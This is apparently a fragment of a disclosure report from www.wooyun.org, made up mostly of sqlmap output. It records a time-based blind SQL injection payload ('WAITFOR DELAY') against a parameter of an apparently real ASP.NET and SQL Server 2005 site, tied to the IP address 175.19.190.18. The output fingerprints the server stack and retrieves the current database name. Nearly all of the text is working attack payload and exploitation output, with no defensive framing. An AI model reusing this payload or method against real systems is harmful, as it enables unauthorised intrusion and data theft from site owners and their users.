 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: t=NaN&no=1' WAITFOR DELAY '0:0:5'--
---
[23:09:44] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:09:44] [INFO] testing Microsoft SQL Server
[23:09:44] [INFO] confirming Microsoft SQL Server
[23:09:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:09:44] [INFO] fetching current database
[23:09:44] [INFO] resumed: db_test
current database:    'db_test'
[23:09:44] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
ject\output\175.19.190.18'
www.wooyun.org